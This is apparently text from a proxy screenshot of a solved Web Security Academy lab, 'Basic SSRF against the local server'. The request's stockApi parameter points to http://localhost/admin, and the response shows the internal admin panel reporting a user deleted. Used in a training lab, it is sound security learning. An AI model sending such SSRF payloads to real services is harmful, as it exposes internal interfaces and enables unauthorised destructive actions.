 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d000e04bc735185976db6006f0010.web-security-academy.net
3 Cookie: session=sJJg6IkReCjOdJE83MuyEfgw9UKSo744
4 Content-Length: 31
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: es-CO
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a3d000e04bc735185976db6006f0010.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a3d000e04bc735185976db6006f0010.web-security-academy.net/product?productId=14
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete